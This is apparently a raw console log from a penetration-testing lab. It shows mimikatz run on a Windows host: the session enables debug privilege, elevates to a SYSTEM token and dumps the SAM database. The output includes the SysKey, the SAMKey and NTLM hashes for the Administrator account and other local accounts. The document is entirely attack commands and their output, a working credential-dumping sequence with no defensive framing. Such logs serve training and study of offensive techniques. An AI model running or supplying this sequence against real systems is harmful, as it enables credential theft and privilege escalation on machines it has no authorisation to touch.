 KALI
C:\Tools\password_attacks>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
504     {0;000003e7} 1 D 26130          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000003e7} 0 D 270373      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,28p)       Primary
* Thread Token  : {0;000003e7} 1 D 301840      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
Local SID : S-1-5-21-1375711201-1277040102-1320212398
SAMKey : 0dd784cbffd297eef0b42b099eefe68f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 32251211a407adf98000769dc64e3323
RID  : 000003e9 (1001)
RID  : 000003ec (1004)
User : evil
Hash NTLM: f5e4cc1e05fcef8d9e751195562308d9
lm  - 0: ca52b02f39c95086038a071b73e49125
ntlm- 0: f5e4cc1e05fcef8d9e751195562308d9
mimikatz #